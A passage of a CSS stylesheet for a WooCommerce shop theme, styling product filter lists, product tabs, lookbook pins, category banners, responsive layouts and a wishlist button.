  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  content: "\e64c";
  font-family: 'themify';
  font-size: 11px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
}
.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-label .value {
  line-height: 1;
  vertical-align: text-top;
}
.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-label a {
  color: var(--august-text-color);
}
.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-label:hover a, .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-label.chosen a {
  color: var(--august-theme-color);
}
.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-label:hover a .swatch-label, .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-label.chosen a .swatch-label {
  border-color: var(--august-theme-color);
}
.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-label:hover a .swatch-label:before, .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-label.chosen a .swatch-label:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-select > a {
  width: 100%;
  position: relative;
  padding-left: 28px !important;
  color: var(--august-link-color) !important;
}
.rtl .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-select > a {
  padding-right: 28px !important;
  padding-left: inherit;
}
.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-select > a:before {
  content: '';
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  width: 17px;
  height: 17px;
  border: 2px solid #e3e7e8;
  display: inline-block !important;
  position: absolute;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 50%;
  left: 0;
}
.rtl .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-select > a:before {
  right: 0;
  left: auto;
}
.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-select > a:after {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  content: '';
  width: 5px;
  height: 5px;
  background-color: var(--august-link-color);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  position: absolute;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 50%;
  left: 6px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.rtl .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-select > a:after {
  right: 6px;
  left: auto;
}
.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-select > a .count {
  padding: 0;
  float: right;
  color: var(--august-text-color);
}
.rtl .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-select > a .count {
  float: left;
}
.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-select:hover > a:before, .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-select.chosen > a:before {
  border-color: var(--august-link-color);
}
.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-select:hover > a:after, .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-select.chosen > a:after {
  opacity: 1;
  filter: alpha(opacity=100);
}

.apus-price-filter,
.apus-product-sorting {
  list-style: none;
  padding: 0;
  margin: 0;
}
.apus-price-filter li,
.apus-product-sorting li {
  font-weight: 500;
  margin-bottom: 12px;
}
.apus-price-filter li:last-child,
.apus-product-sorting li:last-child {
  margin-bottom: 0;
}
.apus-price-filter li.current, .apus-price-filter li.active,
.apus-product-sorting li.current,
.apus-product-sorting li.active {
  color: var(--august-theme-color);
}

.widget-products-tabs .widget-title {
  margin: 0;
  font-size: 22px;
  font-weight: 600;
}
@media (min-width: 1200px) {
  .widget-products-tabs .widget-title {
    font-size: 30px;
  }
}
.widget-products-tabs .top-info-tabs {
  margin-bottom: 15px;
}
@media (min-width: 1200px) {
  .widget-products-tabs .top-info-tabs {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .widget-products-tabs .top-info-tabs .widget-title {
    text-align: center;
    margin-bottom: 10px;
  }
}
.widget-products-tabs .top-info-tabs.center {
  text-align: center;
}
.widget-products-tabs .top-info-tabs.center .tabs-product {
  margin: 0 0 20px;
}
@media (min-width: 768px) {
  .widget-products-tabs .top-info-tabs.left {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    -webkit-align-items: center;
    -ms-align-items: center;
  }
  .widget-products-tabs .top-info-tabs.left .nav-tabs {
    margin-left: 45px;
  }
  .rtl .widget-products-tabs .top-info-tabs.left .nav-tabs {
    margin-right: 45px;
    margin-left: inherit;
  }
}
.widget-products-tabs .top-info-tabs.right {
  padding: 15px 15px 0;
  border-bottom: 1px solid #e3e7e8;
}
@media (min-width: 768px) {
  .widget-products-tabs .top-info-tabs.right {
    padding: 0 15px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    -webkit-align-items: center;
    -ms-align-items: center;
  }
  .widget-products-tabs .top-info-tabs.right .nav-tabs {
    margin-left: auto;
  }
  .rtl .widget-products-tabs .top-info-tabs.right .nav-tabs {
    margin-right: auto;
    margin-left: inherit;
  }
}
@media (min-width: 1200px) {
  .widget-products-tabs .top-info-tabs.right {
    padding: 0 30px;
  }
}
.widget-products-tabs .top-info-tabs.right + .widget-inner {
  padding: 0 15px;
}
@media (min-width: 1200px) {
  .widget-products-tabs .top-info-tabs.right + .widget-inner {
    padding: 0 30px;
  }
}
.widget-products-tabs .top-info-tabs.st_normal {
  padding: 0 0 15px;
}
.widget-products-tabs .top-info-tabs.st_normal + .widget-inner {
  padding: 0;
}
.widget-products-tabs .top-info-tabs.no_border {
  border: 0;
  padding: 0;
}
@media (min-width: 1200px) {
  .widget-products-tabs .top-info-tabs.no_border {
    margin-bottom: 25px;
  }
}

.tabs-product {
  border: none;
}
.tabs-product.st_1 > li {
  float: none;
  display: inline-block;
  margin-right: 10px;
}
.rtl .tabs-product.st_1 > li {
  margin-left: 10px;
  margin-right: inherit;
}
@media (min-width: 1200px) {
  .tabs-product.st_1 > li {
    margin-right: 30px;
  }
  .rtl .tabs-product.st_1 > li {
    margin-left: 30px;
    margin-right: inherit;
  }
}
.tabs-product.st_1 > li:last-child {
  margin-right: 0;
}
.rtl .tabs-product.st_1 > li:last-child {
  margin-left: 0;
  margin-right: inherit;
}
.tabs-product.st_1 > li > a {
  display: inline-block;
  position: relative;
  font-weight: 600;
  text-transform: uppercase;
  margin: 0;
  font-size: 14px;
  color: var(--august-link-color);
  padding: 0;
  background-color: transparent;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-width: 0 0 2px !important;
  border-bottom: 2px solid transparent;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  opacity: 0.4;
  filter: alpha(opacity=40);
}
.tabs-product.st_1 > li.active > a, .tabs-product.st_1 > li.active > a:hover, .tabs-product.st_1 > li.active > a:focus, .tabs-product.st_1 > li:hover > a, .tabs-product.st_1 > li:hover > a:hover, .tabs-product.st_1 > li:hover > a:focus {
  opacity: 1;
  filter: alpha(opacity=100);
  border-color: var(--august-link-color);
}
.tabs-product.st_2 > li {
  float: none;
  display: inline-block;
  margin-right: 10px;
}
.rtl .tabs-product.st_2 > li {
  margin-left: 10px;
  margin-right: inherit;
}
@media (min-width: 1200px) {
  .tabs-product.st_2 > li {
    margin-right: 30px;
  }
  .rtl .tabs-product.st_2 > li {
    margin-left: 30px;
    margin-right: inherit;
  }
}
.tabs-product.st_2 > li:last-child {
  margin-right: 0;
}
.rtl .tabs-product.st_2 > li:last-child {
  margin-left: 0;
  margin-right: inherit;
}
.tabs-product.st_2 > li > a {
  display: inline-block;
  position: relative;
  font-weight: 700;
  border: 0 !important;
  margin: 0;
  font-size: 14px;
  color: var(--august-text-color);
  padding: 15px 0;
  background-color: transparent !important;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
@media (min-width: 1200px) {
  .tabs-product.st_2 > li > a {
    padding: 22px 0;
  }
}
@media (max-width: 767px) {
  .tabs-product.st_2 > li > a {
    padding: 0 0 15px;
  }
}
.tabs-product.st_2 > li > a i {
  line-height: 1;
  font-weight: 400;
  vertical-align: middle;
  font-size: 18px;
  display: inline-block;
  margin-right: 5px;
}
@media (min-width: 1200px) {
  .tabs-product.st_2 > li > a i {
    font-size: 21px;
  }
}
.rtl .tabs-product.st_2 > li > a i {
  margin-left: 5px;
  margin-right: inherit;
}
.tabs-product.st_2 > li > a:before {
  content: '';
  position: absolute;
  bottom: -1px;
  left: 0;
  width: 0;
  height: 3px;
  background-color: var(--august-theme-color);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.rtl .tabs-product.st_2 > li > a:before {
  right: 0;
  left: auto;
}
.tabs-product.st_2 > li.active > a, .tabs-product.st_2 > li.active > a:hover, .tabs-product.st_2 > li.active > a:focus, .tabs-product.st_2 > li:hover > a, .tabs-product.st_2 > li:hover > a:hover, .tabs-product.st_2 > li:hover > a:focus {
  color: var(--august-theme-color);
}
.tabs-product.st_2 > li.active > a:before, .tabs-product.st_2 > li.active > a:hover:before, .tabs-product.st_2 > li.active > a:focus:before, .tabs-product.st_2 > li:hover > a:before, .tabs-product.st_2 > li:hover > a:hover:before, .tabs-product.st_2 > li:hover > a:focus:before {
  width: 100%;
}
.tabs-product.st_3 {
  border-bottom: 1px solid #e3e7e8;
  overflow-x: auto;
  white-space: nowrap;
  padding-bottom: 2px;
}
.tabs-product.st_3 > li {
  float: none;
  display: inline-block;
  margin: 0;
}
.tabs-product.st_3 > li > a {
  display: inline-block;
  position: relative;
  font-weight: 700;
  border: 0 !important;
  margin: 0;
  font-size: 16px;
  color: var(--august-text-color);
  padding: 0 15px 15px;
  background-color: transparent !important;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
@media (min-width: 1200px) {
  .tabs-product.st_3 > li > a {
    padding: 0 50px 22px;
  }
}
.tabs-product.st_3 > li > a i {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  font-weight: 400;
  font-size: 22px;
  text-align: center;
  width: 50px;
  height: 50px;
  line-height: 50px;
  background-color: #fff;
  color: var(--august-theme-color);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  display: inline-block;
}
@media (min-width: 1200px) {
  .tabs-product.st_3 > li > a i {
    font-size: 35px;
    width: 80px;
    height: 80px;
    line-height: 80px;
  }
}
.tabs-product.st_3 > li > a span {
  display: block;
  margin-top: 10px;
}
@media (min-width: 1200px) {
  .tabs-product.st_3 > li > a span {
    margin-top: 15px;
  }
}
.tabs-product.st_3 > li > a:before {
  content: '';
  position: absolute;
  bottom: -1px;
  left: 0;
  width: 100%;
  height: 1px;
  -webkit-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1);
  background-color: var(--august-theme-color);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.rtl .tabs-product.st_3 > li > a:before {
  right: 0;
  left: auto;
}
.tabs-product.st_3 > li.active > a, .tabs-product.st_3 > li.active > a:hover, .tabs-product.st_3 > li.active > a:focus, .tabs-product.st_3 > li:hover > a, .tabs-product.st_3 > li:hover > a:hover, .tabs-product.st_3 > li:hover > a:focus {
  color: var(--august-link-color);
}
.tabs-product.st_3 > li.active > a i, .tabs-product.st_3 > li.active > a:hover i, .tabs-product.st_3 > li.active > a:focus i, .tabs-product.st_3 > li:hover > a i, .tabs-product.st_3 > li:hover > a:hover i, .tabs-product.st_3 > li:hover > a:focus i {
  background-color: var(--august-theme-color);
  color: #fff;
}
.tabs-product.st_3 > li.active > a:before, .tabs-product.st_3 > li.active > a:hover:before, .tabs-product.st_3 > li.active > a:focus:before, .tabs-product.st_3 > li:hover > a:before, .tabs-product.st_3 > li:hover > a:hover:before, .tabs-product.st_3 > li:hover > a:focus:before {
  -webkit-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}

.tab-content.loading {
  min-height: 400px;
  position: relative;
}
.tab-content.loading:before {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 99;
  content: '';
  background: url("../images/loading-quick.gif") center 100px no-repeat rgba(255, 255, 255, 0.9);
}

@keyframes pulsate {
  0% {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.1);
    -ms-transform: scale(0.1);
    -o-transform: scale(0.1);
    transform: scale(0.1);
  }
  50% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  100% {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
    opacity: 0;
    filter: alpha(opacity=0);
  }
}
@-webkit-keyframes pulsate {
  0% {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.1);
    -ms-transform: scale(0.1);
    -o-transform: scale(0.1);
    transform: scale(0.1);
  }
  50% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  100% {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
    opacity: 0;
    filter: alpha(opacity=0);
  }
}
.widget-lookbook,
.widget-lookbook .product-block {
  margin-bottom: 0;
}
.widget-lookbook .widget-title {
  margin-bottom: 10px;
}

.apus-lookbook {
  float: right;
}
.rtl .apus-lookbook {
  float: left;
}
.apus-lookbook .mapper-pin-wrapper > a {
  display: inline-block;
  vertical-align: middle;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background: #121212;
  position: relative;
  border: 10px solid #FFD96A;
}
.apus-lookbook .mapper-pin-wrapper > a:before {
  content: '';
  width: 50px;
  height: 50px;
  background: rgba(255, 217, 106, 0.3);
  position: absolute;
  top: 0;
  left: 0;
  margin-top: -20px;
  margin-left: -20px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.apus-lookbook .mapper-pin-wrapper > a:before {
  -webkit-transform: scale(0.1);
  -ms-transform: scale(0.1);
  -o-transform: scale(0.1);
  transform: scale(0.1);
  opacity: 0;
  filter: alpha(opacity=0);
}
.apus-lookbook .mapper-pin-wrapper > a:after {
  z-index: 1;
  content: '';
  width: 10px;
  height: 10px;
  background: #121212;
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.apus-lookbook .mapper-pin-wrapper > a:hover:before, .apus-lookbook .mapper-pin-wrapper > a:focus:before {
  animation: 1s ease-out 0s normal none infinite running pulsate;
  -webkit-animation: 1s ease-out 0s normal none infinite running pulsate;
}

.cross-sells {
  margin-top: 30px;
}
.cross-sells > h2 {
  margin: 0 0 20px;
  font-size: 22px;
}
@media (min-width: 992px) {
  .cross-sells > h2 {
    margin: 0 0 30px;
  }
}

.widget.upsells,
.widget.related {
  margin: 30px 0 0;
  position: relative;
}
@media (min-width: 1200px) {
  .widget.upsells,
  .widget.related {
    margin-top: 90px;
  }
}
.widget.upsells .widget-title,
.widget.related .widget-title {
  text-transform: capitalize;
  text-align: center;
  font-weight: 300;
  font-size: 25px;
}
@media (min-width: 1200px) {
  .widget.upsells .widget-title,
  .widget.related .widget-title {
    font-size: 54px;
    margin-bottom: 40px;
  }
}
.widget.upsells .slick-carousel .product-block,
.widget.related .slick-carousel .product-block {
  margin-bottom: 0;
}

.wrapper_cross_sell .widget.cross_sells {
  margin: 20px 0 0;
}
@media (min-width: 1200px) {
  .wrapper_cross_sell .widget.cross_sells {
    margin-top: 40px;
  }
}

.widget-products.special .slick-list,
.widget-categories-box .slick-list {
  overflow: visible;
}
.widget-products.special .slick-dots,
.widget-categories-box .slick-dots {
  margin: auto;
  width: calc(100% - 14px);
}
@media (min-width: 768px) {
  .widget-products.special .slick-dots,
  .widget-categories-box .slick-dots {
    width: calc(100% - 30px);
  }
}
.widget-products.special .slick-dots li,
.widget-categories-box .slick-dots li {
  width: 50%;
  height: 3px;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border: 0;
  margin: 0;
  background-color: rgba(0, 0, 0, 0.1);
}
.widget-products.special .slick-dots li button,
.widget-categories-box .slick-dots li button {
  background-color: transparent !important;
}
.widget-products.special .slick-dots li.slick-active,
.widget-categories-box .slick-dots li.slick-active {
  background: rgba(0, 0, 0, 0.5);
}

.item-inner-categories {
  margin-bottom: 20px;
  position: relative;
}
@media (min-width: 1200px) {
  .item-inner-categories {
    margin-bottom: 30px;
  }
}
.item-inner-categories .title {
  font-weight: 300;
  font-size: 24px;
  margin: 0 0 5px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
@media (min-width: 1200px) {
  .item-inner-categories .title {
    font-size: 36px;
  }
}
.item-inner-categories .product-nb {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
}
.item-inner-categories div.img {
  overflow: hidden;
  position: relative;
}
.item-inner-categories div.img a:before {
  background-color: rgba(17, 17, 17, 0.3);
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.item-inner-categories div.img img {
  display: inline-block;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}
.item-inner-categories div.img + .category-box-content {
  position: absolute;
  z-index: 2;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  margin-top: 25px;
  top: 50%;
  left: 0;
  width: 100%;
  text-align: center;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}
.item-inner-categories div.img + .category-box-content .product-nb,
.item-inner-categories div.img + .category-box-content .title {
  color: #fff;
}
.item-inner-categories:hover div.img img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.item-inner-categories:hover div.img + .category-box-content {
  margin-top: 0;
}
.item-inner-categories:hover .product-nb {
  opacity: 1;
  filter: alpha(opacity=100);
}

.widget-category-banner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-webkit-direction: normal;
  -ms-flex-direction: column;
  -webkit-flex-direction: column;
  flex-direction: column;
}
.widget-category-banner .title {
  margin: 0 0 10px;
  font-size: 16px;
}
@media (min-width: 1200px) {
  .widget-category-banner .title {
    margin-bottom: 15px;
  }
}
.widget-category-banner .subcategories {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  padding: 0;
  list-style: none;
  margin: 0;
}
.widget-category-banner .subcategories li {
  margin-bottom: 5px;
}
@media (min-width: 1200px) {
  .widget-category-banner .subcategories li {
    margin-bottom: 10px;
  }
}
.widget-category-banner .subcategories li a {
  padding-left: 17px;
  display: inline-block;
  position: relative;
  color: var(--august-text-color);
}
.rtl .widget-category-banner .subcategories li a {
  padding-right: 17px;
  padding-left: inherit;
}
.widget-category-banner .subcategories li a:hover, .widget-category-banner .subcategories li a:focus {
  color: var(--august-theme-color);
}
.widget-category-banner .subcategories li a:hover:before, .widget-category-banner .subcategories li a:focus:before {
  background-color: var(--august-theme-color);
}
.widget-category-banner .subcategories li a:before {
  position: absolute;
  top: 9px;
  left: 0;
  content: '';
  width: 6px;
  height: 6px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background-color: var(--august-text-color);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.rtl .widget-category-banner .subcategories li a:before {
  right: 0;
  left: auto;
}
.widget-category-banner .subcategories li.active > a {
  color: var(--august-theme-color);
}
.widget-category-banner .subcategories li.active > a:before {
  background-color: var(--august-theme-color);
}
.widget-category-banner .more-categories {
  margin-top: auto;
}
@media (min-width: 1200px) {
  .widget-category-banner .more-categories {
    padding-top: 5px;
  }
}
.widget-category-banner.style1 {
  border: 1px solid #e3e7e8;
  padding: 15px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  background-color: #fff;
}
@media (min-width: 1200px) {
  .widget-category-banner.style1 {
    padding: 30px;
  }
}

/* 14. responsive */
/*
*  Responsive
*/
@media (min-width: 1330px) {
  .container {
    width: 1300px;
  }

  .shop-has-right > div,
  .has-right {
    padding-right: 25px;
  }
  .rtl .shop-has-right > div, .rtl
  .has-right {
    padding-left: 25px;
    padding-right: inherit;
  }

  .shop-has-left > div,
  .has-left {
    padding-left: 25px;
  }
  .rtl .shop-has-left > div, .rtl
  .has-left {
    padding-right: 25px;
    padding-left: inherit;
  }
}
@media (min-width: 769px) {
  .hidden-dot .slick-dots {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .lg-clearfix {
    clear: both;
  }

  .col-lg-5c,
  .col-md-5c {
    width: 20%;
  }

  .row-products-wrapper > .first {
    clear: both;
  }

  .large-right-40 {
    padding-right: 40px;
  }
  .rtl .large-right-40 {
    padding-left: 40px;
    padding-right: inherit;
  }

  .full-screen-lg {
    height: 100vh;
  }
  .full-screen-lg > .elementor-container {
    height: 100%;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .md-clearfix {
    clear: both;
  }

  .col-md-5c {
    width: 20%;
  }

  .row-products-wrapper > .first {
    clear: both;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .sm-clearfix {
    clear: both;
  }
}
@media (max-width: 1199px) {
  .woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty {
    height: 46px;
  }

  .widget-products-tabs .banner-wrapper {
    margin-bottom: 15px;
  }

  .widget-team .social {
    visibility: visible;
    opacity: 1;
    filter: alpha(opacity=100);
  }

  .btn, .viewmore-products-btn {
    padding: 10px 25px;
    font-size: 13px;
  }

  .form-control {
    height: 42px;
  }

  .testimonials-item .info-testimonials {
    margin-bottom: 20px;
  }
  .testimonials-item .description {
    font-size: 20px;
    padding-bottom: 10px;
  }
  .testimonials-item .job {
    padding: 0;
  }
  .testimonials-item .rating-customers {
    margin: 10px 0;
  }
}
@media (max-width: 991px) {
  .post-layout .entry-title {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
  }

  .details-product .information {
    margin-top: 20px;
  }

  .testimonials-item-style3 .description {
    font-size: 18px;
  }
  .testimonials-item-style3 .job {
    margin: 0 0 15px;
  }
}
@media (max-width: 767px) {
  p {
    margin-bottom: 20px;
  }

  .xs-clearfix {
    clear: both;
  }

  .slick-carousel {
    margin-right: -7px;
    margin-left: -7px;
  }
  .slick-carousel .slick-slide {
    padding-right: 7px;
    padding-left: 7px;
  }
  .slick-carousel .slick-arrow {
    opacity: 0.7;
    filter: alpha(opacity=70);
  }
  .slick-carousel .slick-arrow:hover, .slick-carousel .slick-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100);
  }

  .row.row-products {
    margin-right: -7px;
    margin-left: -7px;
  }
  .row.row-products [class*="col-"] {
    padding-right: 7px;
    padding-left: 7px;
  }

  .nav-tabs {
    overflow-x: auto;
    white-space: nowrap;
    text-align: center;
    position: relative;
    z-index: 0;
  }
  .nav-tabs li {
    float: none;
    display: inline-block;
    margin-bottom: 5px;
  }

  .top-info-tabs.left .nav-tabs {
    text-align: inherit;
  }

  .woocommerce table.cart .coupon input {
    width: 100% !important;
    margin: 0 0 8px !important;
  }
  .woocommerce table.cart .coupon input:last-child {
    margin-bottom: 0 !important;
  }

  .woocommerce .woocommerce-order-details {
    margin-bottom: 0;
  }

  .yith-wcwl-form .hidden-title-form .edit-title-buttons {
    margin: 8px 0 0;
    width: 100%;
  }

  .row-products-wrapper > .col-xs-6:nth-child(2n + 1) {
    clear: both;
  }

  .apus-filter .woocommerce-result-count {
    width: 100%;
    float: none;
    margin-bottom: 7px;
  }

  .widget-blogs .readmore,
  .widget-blogs .post-grid .description {
    display: none;
  }
  .widget-blogs.special .post-grid-v3 {
    margin-bottom: 15px;
  }

  .product-block.grid .buttons-bottom {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
  }
  .product-block.grid .buttons-bottom .view {
    display: none;
  }

  .product-block.v3 .buttons-v3 {
    padding: 10px;
  }
  .product-block.v3 .buttons-v3 > * {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    filter: alpha(opacity=100);
  }
}
@media (max-width: 480px) {
  .apus-footer-mobile > ul > li {
    padding: 0 10px;
  }

  .woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper > * > *,
  .woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper > * > .select2-container, .woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper > * > select, .woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper > * > input {
    width: 100% !important;
    margin: 0 0 5px !important;
  }

  .apus-topcart .dropdown-menu {
    padding: 20px;
    min-width: 280px;
  }

  .widget-features-box.style4 .item-inner::before {
    display: none;
  }

  .row-blog > .col-xs-6 {
    width: 100%;
  }
}
@media (max-width: 381px) {
  .visible-smallest {
    display: block !important;
  }

  .hidden-smallest {
    display: none;
  }
}
body.admin-bar {
  position: relative;
}

@media (max-width: 600px) {
  body.admin-bar #wpadminbar {
    margin-top: -46px;
  }
}

/*
  update WPC Wishlist
*/
.product-block.list .woosw-btn,
.product-block.grid .woosw-btn{
  position: relative;
  z-index: 1;
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background-color: transparent;
  color: var(--august-heading-color);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  font-size: 0;
  border: 0;
  padding: 0;
  overflow: hidden;
}
.product-block.list .woosw-btn:before,
.product-block.grid .woosw-btn:before{
  font-family: 'themify';
  content: "\e634";
  font-size: 16px;
  margin: 0;
  display: inline-block;
}
.product-block.list .woosw-btn:after,
.product-block.grid .woosw-btn:after{
  content: '';
  background: var(--august-theme-hover-color);
  height: 100%;
  width: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  position: absolute;
  -webkit-transition: all 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-transition: all 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  transition: all 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  top: 0;
  z-index: -1;
  right: 0;
}
.product-block.list .woosw-btn:hover,
.product-block.list .woosw-btn:focus,
.product-block.list .woosw-added,
.product-block.grid .woosw-btn:hover,
.product-block.grid .woosw-btn:focus,
.product-block.grid .woosw-added{
  color: #fff;
}
.product-block.list .woosw-btn:hover:after,
.product-block.list .woosw-btn:focus:after,
.product-block.list .woosw-added:after,
.product-block.grid .woosw-btn:hover:after,
.product-block.grid .woosw-btn:focus:after,
